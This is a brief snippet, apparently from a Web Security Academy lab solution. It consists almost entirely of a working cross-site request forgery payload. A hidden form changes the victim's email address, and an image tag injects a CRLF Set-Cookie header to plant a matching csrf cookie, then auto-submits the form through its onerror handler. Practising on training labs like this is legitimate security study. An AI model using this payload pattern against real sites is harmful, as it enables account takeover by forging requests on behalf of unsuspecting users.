 Body:
<form action="https://ac791ff71f30ca5ac0031d9000cd001e.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="123&#64;123&#46;com" />
<input type="hidden" name="csrf" value="jVDOkLRjgEe41xJlURwUeAIcDet4Cier" />
<input type="submit" value="Submit request" />
<img src="https://ac791ff71f30ca5ac0031d9000cd001e.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=jVDOkLRjgEe41xJlURwUeAIcDet4Cier" onerror="document.forms[0].submit();"/>